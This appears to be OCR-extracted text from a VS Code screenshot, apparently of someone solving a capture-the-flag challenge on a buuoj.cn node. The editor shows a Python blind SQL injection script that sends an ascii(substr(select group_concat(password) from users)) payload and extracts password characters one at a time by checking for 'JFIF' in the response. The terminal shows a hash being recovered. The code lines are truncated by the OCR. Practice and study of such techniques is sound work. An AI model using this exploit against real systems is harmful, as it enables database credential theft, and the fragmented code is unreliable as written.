 资源管理器
打开的编辑器 1 个未保存
VS CODE
.vscode
c
php
python
获取列名.py
获取账号密码.py
取反和异或拼接方式.py
日报.py
异或盲注and二分法.py
ikun哪一页.py
py3盲注脚本
大纲
时间线
一页.py
css2.html
py3盲注脚本
获取列名.py
获取账号密码.py
python > 获取账号密码.py > ...
1 t requests
2
3
4 'http://8e93e146-4c19-4951-b3f6-c95d030dab3e.node4.buuoj.cn:81/image.php
5 = ''
6 ame = ''
7
8 in range(1, 50):
9 or c in range(127, 0, -1):
10 payload = 'if(ascii(substr((select group_concat(password) from users),
11 r = requests.get(url+payload)
12
13 if "JFIF" in r.text:
14 username += chr(c)
15 print(username)
16 break
17
问题 输出 调试控制台 终端
45027fc
45027fc9
45027fc9c
45027fc9ca
45027fc9ca1
45027fc9ca11
45027fc9ca11e
45027fc9ca11ef
45027fc9ca11efc
45027fc9ca11efc6
45027fc9ca11efc65
45027fc9ca11efc65a
45027fc9ca11efc65a0
45027fc9ca11efc65a00
powershell
Code